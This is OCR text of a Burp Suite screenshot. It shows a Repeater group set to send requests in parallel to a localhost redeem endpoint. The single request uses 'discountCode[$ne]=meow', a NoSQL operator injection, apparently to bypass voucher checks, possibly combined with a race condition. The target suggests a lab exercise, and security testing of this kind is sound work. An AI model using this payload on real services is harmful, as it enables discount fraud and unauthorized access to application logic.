 Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Group 1 5 1 × 2 × 3 × 4 × 5 × +
Send group (parallel) Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /redeem?discountCode[$ne]=meow HTTP/1.1
2 Host: localhost
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost/redeemVoucher
13 Accept-Encoding: gzip, deflate, br
14 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2NzkzYWY0MDUzMjgzZjFlYTkwN2RhMTkiL
CJpYXQiOjE3Mzc3MzI5MTQsImV4cCI6MTczNzc2ODkxNH0.KP2RH6sB1Uvd4BJDMq2dkrtQH-43Cu8ZVwYQigA
h02k
15 If-None-Match: W/"4d-gt3VOBuZaMH1oAmURI1bftf9sk0"
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Inspector
Notes
Ready
Event log All issues Memory: 128.5MB